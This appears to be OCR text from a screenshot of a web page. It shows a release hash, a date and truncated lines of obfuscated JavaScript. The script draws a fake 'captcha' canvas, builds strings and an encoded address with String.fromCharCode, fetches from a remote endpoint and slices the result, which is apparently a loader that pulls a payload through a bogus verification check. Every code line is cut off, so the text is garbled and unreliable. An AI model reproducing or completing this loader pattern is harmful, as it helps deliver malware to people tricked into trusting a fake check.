
Release Hash:
f3e0cbc3e3bdb6832af4718afb0bcabc
Date:
2026-02-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),